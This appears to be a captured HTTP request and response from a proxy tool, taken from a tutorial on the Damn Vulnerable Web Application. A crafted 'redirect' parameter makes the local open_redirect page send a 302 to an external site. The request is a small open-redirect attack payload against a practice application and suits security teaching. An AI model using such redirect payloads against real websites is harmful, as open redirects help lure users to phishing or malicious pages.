 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/open_redirect/source/low.php?redirect=https://cspanias.github.io/?id=1 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost/DVWA/vulnerabilities/open_redirect/
9 Cookie: security=low; PHPSESSID=6jgr3qqsqabek07iujhupk18o6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 19 Dec 2023 10:39:14 GMT
3 Server: Apache/2.4.58 (Debian)
4 location: https://cspanias.github.io/?id=1
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9